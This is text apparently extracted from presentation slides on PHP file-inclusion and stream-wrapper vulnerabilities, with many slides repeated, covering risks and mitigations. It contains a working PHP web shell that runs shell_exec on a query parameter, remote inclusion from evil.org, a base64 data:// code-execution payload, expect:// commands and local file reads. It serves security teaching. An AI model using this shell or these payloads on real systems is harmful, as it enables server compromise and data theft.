

# 3rd Risk - Arbitrary content https://example.com/readfile.php?file=data://...

#### Handler « data:  $//$  »

data://text/plain;base64,SSBsb3ZLIF *BIUAO=* 

# 3rd Risk - Arbitrary content https://example.com/readfile.php?file=data://...

#### Handler « data:  $//$  »

data://text/plain;base64,SSBsb3ZLIF *BIUAO=* 



# 4 th Risk – Other handlers

https://example.com/readfile.php?file=phar://hello.phar/hello.txt

Phar

*phar:///var/www/html/lib/somelib.phar*

#### ssh2

*ssh2.exec://user:pass@example.com:22/ usr/local/bin/somecmd*

*ssh2.sftp://user:pass@example.com:22/ path/to/filename*

### *Expect*

*expect://ls –l*



# Vulnerable functions

#### fopen, fread, fwrite, fclose

#### file\_get\_content / file\_put\_content

readfile

# Solutions

#### Don't do that

With user provided contents

#### Restrict

Directories or white lists

#### Php configuration

allow\_url\_fopen = false

#### System Restrictions

File and network access

# File Include

Include whatever we want

# Principle Split code in modules



# Principle Split pages in sections



# 1 st Risk – Confidentiality https://example.com/?page=config.ini

#### Local files

« config.ini », « /etc/password »

# 1 st Risk – Confidentiality https://example.com/?page=config.ini

### Local files

« config.ini », « /etc/password »



# $1<sup>st</sup>$  Risk – Confidentiality https://example.com/?page=https://kanban.lan

### **Local files**

« config.ini », « /etc/password »

#### Even on internal servers

https://private.example.com/

# $1<sup>st</sup>$  Risk – Confidentiality https://example.com/?page=https://kanban.lan

### **Local files**

« config.ini », « /etc/password »

#### Even on internal servers

https://private.example.com/



# $2<sup>nd</sup> Risk - Code execution - local files$ https://example.com/?page=info.php

/info.php

 $\langle$ ?php

phpinfo();
# 2 nd Risk – Code execution - local files https://example.com/?page=info.php



<?php

**phpinfo**() ;



PHP Version 8.1.2-1ubuntu2.14



## 2 nd Risk – Code execution – distant files https://example.com/?page=http://evil.org/c99.txt

C99.txt

```
<h1>PHP Remote Shell</h1>
<form method="get" action="" />
<input type="hidden" name="page"
  value="<?php echo $_GET["page"] ?>" />
<input type="text" name="cmd"
  value="<?php echo $_GET["cmd"] ; ?>" />
<input type="submit" />
</form>
<h2>Result</h2>
<pre><?php echo shell_exec($_GET["cmd"]) ;
?></pre>
```
## 2 nd Risk – Code execution – distant files https://example.com/?page=http://evil.org/c99.txt

#### C99.txt

```
<h1>PHP Remote Shell</h1>
<form method="get" action="" />
<input type="hidden" name="page"
  value="<?php echo $_GET["page"] ?>" />
<input type="text" name="cmd"
  value="<?php echo $_GET["cmd"] ; ?>" />
<input type="submit" />
</form>
<h2>Result</h2>
<pre><?php echo shell_exec($_GET["cmd"]) ;
?></pre>
```
## 2 nd Risk – Code execution – distant files https://example.com/?page=http://evil.org/c99.txt



<pre><?php **echo shell\_exec**("nslookup google.fr") ; ?></pre>

<pre><?php **echo shell\_exec**("nslookup google.fr") ; ?></pre>

Base64encode(…)

PHByZT48P3BocAoJZWNobyBzaGVsbF9leGVjKC Juc2xvb2t1cCBnb29nbGUuZnIiKSA7Cj8+PC9w cmU+

<pre><?php **echo shell\_exec**("nslookup google.fr") ; ?></pre>

Base64encode(…)

PHByZT48P3BocAoJZWNobyBzaGVsbF9leGVjKC Juc2xvb2t1cCBnb29nbGUuZnIiKSA7Cj8+PC9w cmU+

data://text/plain;base64,PHByZT48P3Boc AoJZWNobyBzaGVsbF9leGVjKCJuc2xvb2t1cCB nb29nbGUuZnIiKSA7Cj8+PC9wcmU+

<pre><?php **echo shell\_exec**("nslookup google.fr") ; ?></pre>

Base64encode(…)

PHByZT48P3BocAoJZWNobyBzaGVsbF9leGVjKC Juc2xvb2t1cCBnb29nbGUuZnIiKSA7Cj8+PC9w cmU+

data://text/plain;base64,PHByZT48P3Boc AoJZWNobyBzaGVsbF9leGVjKCJuc2xvb2t1cCB nb29nbGUuZnIiKSA7Cj8+PC9wcmU+

